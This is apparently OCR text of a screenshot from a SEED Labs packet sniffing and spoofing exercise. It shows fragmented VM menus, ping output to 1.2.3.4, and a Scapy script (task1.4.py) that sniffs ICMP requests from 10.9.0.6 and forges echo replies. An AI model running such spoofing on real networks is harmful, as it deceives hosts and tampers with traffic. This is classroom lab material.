 SEED-Ubuntu20.04 (try 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor Feb 12 13:55
[SEED Labs] *any
File Edit View Go Capture Analyze Statist
App
No.
Fram
Linu
Addr
0000
Home Labsetup vol
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
start.py
seed@VM: ~
seed@VM: ~/Labsetup seed@VM: ~
root@edbe79417eb9:/# ping 1.2.3.4
PING 1.2.3.4 (1.2.3.4) 56(84) bytes of data.
64 bytes from 1.2.3.4: icmp_seq=1 ttl=64 time=90.8 ms
64 bytes from 1.2.3.4: icmp_seq=2 ttl=64 time=23.5 ms
64 bytes from 1.2.3.4: icmp_seq=3 ttl=64 time=17.6 ms
64 bytes from 1.2.3.4: icmp_seq=4 ttl=64 time=24.6 ms
64 bytes from 1.2.3.4: icmp_seq=5 ttl=64 time=17.9 ms
64 bytes from 1.2.3.4: icmp_seq=6 ttl=64 time=17.4 ms
64 bytes from 1.2.3.4: icmp_seq=7 ttl=64 time=23.3 ms
64 bytes from 1.2.3.4: icmp_seq=8 ttl=64 time=30.1 ms
64 bytes from 1.2.3.4: icmp_seq=9 ttl=64 time=23.0 ms
64 bytes from 1.2.3.4: icmp_seq=10 ttl=64 time=23.4 ms
^C
--- 1.2.3.4 ping statistics ---
10 packets transmitted, 10 received, 0% packet loss, time 9056ms
rtt min/avg/max/mdev = 17.362/29.149/90.775/20.870 ms
root@edbe79417eb9:/#
seed@VM: ~/Labsetup
root@VM:/volumes# ./task1.4.py
Open task1.4.py Save
~/Labsetup/volumes
task1.3.py task1.4.py task1.1.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3 def sniff_and_spoof(packet):
4     if ICMP in packet:
5         ip = IP(src=packet[IP].dst, dst=packet[IP].src)
6         icmp = ICMP(type=0, id=packet[ICMP].id, seq=packet[ICMP].seq)
7         raw_data = packet[Raw].load
8         newpacket = ip / icmp / raw_data
9         send(newpacket, verbose=0)
10 pkt = sniff(iface='br-714a17fd18d1', filter='icmp and src host 10.9.0.6', prn=sniff_and_spoof)
11
Right C